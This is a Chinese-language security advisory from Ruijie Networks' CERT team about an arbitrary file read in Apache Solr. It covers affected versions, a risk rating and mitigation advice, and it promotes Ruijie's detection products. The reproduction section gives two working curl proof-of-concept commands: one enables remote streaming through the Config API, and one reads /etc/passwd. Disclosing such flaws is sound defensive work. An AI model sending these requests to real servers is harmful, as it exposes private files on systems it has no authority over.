發布時間:2021-03-21

發布時間:2021-03-21

近日,銳捷網絡安全應急團隊檢測到Apache Solr存在任意文件讀取漏洞,攻擊者可以構造惡意的HTTP請求,對目標服務器上任意文件進行讀取。

Apache Solr是一個開源搜索服務引擎,Solr 使用 Java 語言開發,主要基于 HTTP 和 Apache Lucene 實現。Apace Solr廣泛應用于一些大型門戶網站、電子商務網站等都需要站內搜索功能的場景,多部署于公司內網,公網使用量也達到1萬多。

影響范圍

Apache Solr全版本。

威脅等級

高

POC狀態

當前漏洞POC已公開

漏洞說明

漏洞利用需要兩步,首先利用Config API打開默認關閉的requestDispatcher.requestParsers.enableRemoteStreaming開關,然后進行文件讀取。

值得注意的是,默認情況下requestDispatcher.requestParsers.enableRemoteStreaming是關閉,攻擊者并不能進行任意文件讀取。所以官方并不認為這是一個漏洞,但是從攻擊者角度來說可以通過Solr提供的Config API遠程打開此開關,然后進行攻擊,且Apache Solr生產環境下大多保持默認配置,并無身份校驗。

漏洞復現



1.訪問 Solr Admin 管理員頁面



2.獲取core的信息

http://xxx.xxx.xxx.xxx/solr/admin/cores?indexInfo=false&wt=json



3.采用如下POC:修改配置

curl -d '{ "set-property" : {"requestDispatcher.requestParsers.enableRemoteStreaming":true}}'http://xxx.xxx.xxx.xxx:8983/solr/fd_20201221/config -H 'Content-type:application/json'



4. 采用如下poc獲取文件內容

curl "http://xxx.xxx.xxx.xxx:8983/solr/ fd_20201221/debug/dump?param=ContentStreams" -F "stream.url=file://etc/passwd"

修復建議

因廠商表示暫不修復,銳捷網絡安全專家建議直接將solr放內網,以免造成文件信息泄露。

產品解決方案

RG-IDP系列入侵檢測防御系統

RG-IDP系列入侵檢測防御系統是銳捷推出的將深度內容檢測、安全防護、上網行為管理等技術結合的入侵檢測防御系統設備。通過對網絡中深層攻擊行為進行準確的分析判斷,主動有效的保護網絡安全。RG-IDP系統入侵檢測防御系統已支持對該漏洞的檢測。

RG-WG系列WebGuard應用保護系統

銳捷RG-WG WebGuard應用保護系統,通過對進出Web服務器的HTTP/HTTPS流量相關內容的實時分析檢測、過濾,來精確判定并阻止各種Web應用入侵行為,阻斷對Web服務器的惡意訪問與非法操作。RG-WG系列WebGuard應用保護系統已支持對該漏洞的檢測。

團隊介紹

銳捷網絡CERT安全應急響應團隊,跟蹤最新互聯網威脅事件,針對最新安全漏洞,APT攻擊以及僵尸網絡家族做實時跟蹤和分析;為產品、客戶提供實時、有效的安全防護策略與解決方案。

銳捷“網絡+安全”主張將網絡設備的安全能力充分發揮,網絡設備、安全設備與安全平臺智能聯動,告別安全孤島,構成整網聯動的安全保障體系,實現防護、安全預測、分析和響應等安全問題自動化全流程閉環。

如您需要銳捷安全,請留下您的聯系方式